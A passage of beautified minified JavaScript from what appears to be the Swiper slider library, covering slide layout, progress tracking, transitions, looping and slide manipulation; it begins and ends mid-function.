                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
